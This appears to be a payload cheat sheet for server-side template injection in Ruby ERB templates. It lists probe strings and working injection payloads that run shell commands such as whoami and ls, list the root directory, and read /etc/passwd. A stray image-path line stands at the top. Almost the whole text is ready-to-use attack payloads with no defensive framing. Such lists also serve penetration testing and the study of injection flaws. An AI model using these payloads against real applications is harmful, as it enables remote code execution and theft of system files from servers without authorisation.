 ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>